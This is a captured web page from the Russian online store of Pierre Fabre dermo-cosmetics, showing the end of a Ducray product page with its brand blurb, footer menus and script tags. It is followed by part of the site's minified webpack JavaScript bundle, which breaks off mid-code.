        <div class="product-page-brands__wrapper">
            <div class="product-page-brands__card product-page-brands__card--ducray">
                
    <picture class="picture product-page-brands__logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/265/DUCRAY_160x45.jpg 444w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/265/DUCRAY_160x45.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/265/DUCRAY_160x45.jpg 444w">
    </picture>





                <p class="product-page-brands__desc product-page-brands__desc--ducray">В 1930-х годах Альберт Дюкре впервые разработал дерматологический шампунь для удовлетворения специфических потребностей кожи головы. Впоследствии лаборатория Ducray представила инновационные продукты для ухода за кожей лица и головы, включая Keracnyl, который содержит запатентованный * ингредиент Myrtacine®.

* Патент № FR 2 992 862 B1</p>

                <div class="product-page-brands__links-list">

                    
                                            <a href="/catalog/?propBrand%5B0%5D=361" class="link product-page-brands__link product-page-brands__link--ducray">
                            <span class="brands-preview__link-text">
                                КАТАЛОГ ТОВАРОВ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/ducray/" class="link product-page-brands__link product-page-brands__link--ducray">
                            <span class="brands-preview__link-text">
                                О БРЕНДЕ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="link product-page-brands__link product-page-brands__link--ducray">
                            <span class="brands-preview__link-text">
                                ИССЛЕДОВАНИЯ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="link product-page-brands__link product-page-brands__link--ducray">
                            <span class="brands-preview__link-text">
                                ИНГРЕДИЕНТЫ
                            </span>
                        </a>
                                    </div>
            </div>

            <div class="product-page-brands__pic-wrapper">
                
    <picture class="picture product-page-brands__pic picture--bg">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/974/624_513_0/DR_info2.jpg 624w">
        <img class="picture__img lazyload picture__img--bg" data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/974/624_513_0/DR_info2.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/974/624_513_0/DR_info2.jpg 624w">
    </picture>



            </div>
        </div>
    </div>
</section>

<div class="product-page__scroll-to-top container">
    <button class="page-scroll-btn catalog__scroll-to-top-button">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

</div>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

<div class="popup popup--product-pic-fullscreen popup--fullscreen" id="popup-product-pic-fullscreen-888">
  <div class="popup__overlay"></div>
  <div class="popup__wrapper">
    <div class="popup__inner">
      <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-product-pic-fullscreen-888" data-popup="close">
        <svg class="icon icon--cross icon--fullscreen">
          <use xlink:href="#icon-cross"></use>
        </svg>
      </button>

      <div class="popup__body product-pic-fullscreen">
        <div class="carousel carousel--picture-fullscreen swiper-container product-pic-fullscreen__carousel">
          <ul class="swiper-wrapper">
                              <li data-related="#product-slide-0" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/1024_1024_0/С48460.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/1024_1024_0/С48460.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/1024_1024_0/С48460.jpg 1024w">
    </picture>


                </li>
                                                    </ul>

          <button class="swiper-button-prev swiper-button-prev--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
          <button class="swiper-button-next swiper-button-next--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="popup popup--review-pic-full popup--photo" id="popup-review-pic-full">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--review-pic-full" data-popup="close">
                <svg class="icon icon--cross icon--photo">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="popup__body js-popup-photo popup-photo">
                <picture class="popup-photo__pic">
                    <img class="js-popup-photo-img popup-photo__img" src alt>
                </picture>
            </div>
        </div>
    </div>
    <div class="popup__overlay"></div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~product-page.5153.js?17667451122355"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/product-page.d229.js?1766745112203946"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/product-page.d229.js?1766745112203946
body_size: 35953
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[48,1,3,9],{"+M+D":function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("IylO");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="breadcrumbs",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},"+MHC":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-youtube",use:"icon-youtube-usage",viewBox:"0 0 22 16",content:'<symbol viewBox="0 0 22 16" id="icon-youtube">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.693 1.364C19.916 0.395 18.481 0 15.741 0H5.792C2.989 0 1.529 0.421 0.755 1.452C0 2.458 0 3.938 0 5.988V9.895C0 13.867 0.896 15.884 5.792 15.884H15.741C18.117 15.884 19.434 15.535 20.286 14.68C21.16 13.804 21.533 12.373 21.533 9.895V5.988C21.533 3.827 21.474 2.336 20.693 1.364ZM13.824 8.482L9.307 10.956C9.206 11.012 9.095 11.039 8.985 11.039C8.86 11.039 8.735 11.003 8.625 10.934C8.417 10.801 8.29 10.566 8.29 10.311V5.378C8.29 5.123 8.417 4.887 8.624 4.756C8.832 4.623 9.09 4.614 9.305 4.732L13.823 7.191C14.052 7.315 14.197 7.564 14.197 7.835C14.197 8.107 14.054 8.356 13.824 8.482Z" />\n</symbol>'});a.a.add(c)},"+V8L":function(t,e,n){},"/CpH":function(t,e,n){},"/Ots":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=(n("tAUI"),n("Y6Zu"),n("kdKi"),n("T4Im")),i=n("7801");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function s(){return(s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var h,m,v,g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(d,e);var n,r,a,l=p(d);function d(){return c(this,d),l.apply(this,arguments)}return n=d,(r=[{key:"initElements",value:function(){this.elements={$spinner:t(".spinner",this.$block)}}},{key:"init",value:function(t){s(y(d.prototype),"init",this).call(this,t),this.setSpinner(),this.setChangeHandler()}},{key:"setSpinner",value:function(){new i.a(this.elements.$spinner).init()}},{key:"setChangeHandler",value:function(){Object(o.e)(this.$block)}}])&&u(n.prototype,r),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),d}(r.a);h=g,v="product-quick-view",(m=b(m="className"))in h?Object.defineProperty(h,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):h[m]=v}).call(this,n("+2Rf"))},"0/XF":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("SYor"),n("+2oP"),n("fbCW"),n("ma9I"),n("sMBO"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("5s+n"),n("tjZM"),n("lEou"),n("DEfu"),n("I9xj"),n("FZtP"),n("WqmJ");var r=n("0JdG"),o=n("vAWl");n("L3VE"),n("gSVI"),n("tA79"),n("aCI3");function i(){i=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new E(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var y="suspendedStart",b="executing",h="completed",m={};function v(){}function g(){}function w(){}var O={};f(O,c,(function(){return this}));var C=Object.getPrototypeOf,j=C&&C(C(R([])));j&&j!==n&&r.call(j,c)&&(O=j);var P=w.prototype=v.prototype=Object.create(O);function k(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==u(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=y;return function(i,a){if(o===b)throw new Error("Generator is already running");if(o===h){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=L(c,r);if(u){if(u===m)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===y)throw o=h,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=b;var s=d(e,n,r);if("normal"===s.type){if(o=r.done?h:"suspendedYield",s.arg===m)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=h,r.method="throw",r.arg=s.arg)}}}function L(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,L(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function B(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function R(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(u(e)+" is not iterable")}return g.prototype=w,o(P,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(P),t},e.awrap=function(t){return{__await:t}},k(_.prototype),f(_.prototype,s,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(p(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},k(P),f(P,l,"Generator"),f(P,c,(function(){return this})),f(P,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=R,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(B),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),s=r.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),B(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;B(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:R(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function c(t){a(i,r,o,c,u,"next",t)}function u(t){a(i,r,o,c,u,"throw",t)}c(void 0)}))}}function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===u(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==u(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===u(e)?e:String(e)}var h,m,v,g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(i,t);var e,n,r,o=p(i);function i(){return l(this,i),o.apply(this,arguments)}return e=i,n&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);function w(){t("#field-search").val()?t(".js-search-clear").addClass("is-active"):t(".js-search-clear").removeClass("is-active")}h=g,v="search-main",(m=b(m="className"))in 